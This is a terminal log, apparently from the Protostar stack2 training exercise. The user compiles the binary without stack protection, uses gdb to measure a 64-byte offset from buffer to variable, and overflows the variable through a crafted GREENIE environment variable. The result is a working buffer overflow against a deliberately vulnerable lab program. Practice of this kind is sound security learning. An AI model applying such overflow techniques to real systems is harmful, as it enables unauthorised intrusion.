 victoire@ubuntu:~/protostar/stack/stack2$ gcc -m32 -g -fno-stack-protector stack
2.c -o stack2
victoire@ubuntu:~/protostar/stack/stack2$ gdb -q stack2
Reading symbols from stack2...done.
(gdb) b 18
Breakpoint 1 at 0x804850f: file stack2.c, line 18.
(gdb) r
Starting program: /home/victoire/protostar/stack/stack2/stack2

Breakpoint 1, main (argc=1, argv=0xffffd084) at stack2.c:19
19        modified = 0;
(gdb) p &buffer
$1 = (char (*)[64]) 0xffffcf88
(gdb) p &modified
$2 = (volatile int *) 0xffffcfc8
(gdb) p 0xffffcfc8 - 0xffffcf88
$3 = 64
(gdb) c
Continuing.
you have correctly modified the variable
[Inferior 1 (process 3533) exited normally]
(gdb) quit
victoire@ubuntu:~/protostar/stack/stack2$ GREENIE=$(python -c "print 'A'*64+'\x0
a\x0d\x0a\x0d'")
victoire@ubuntu:~/protostar/stack/stack2$ export GREENIE
victoire@ubuntu:~/protostar/stack/stack2$ ./stack2
you have correctly modified the variable
victoire@ubuntu:~/protostar/stack/stack2$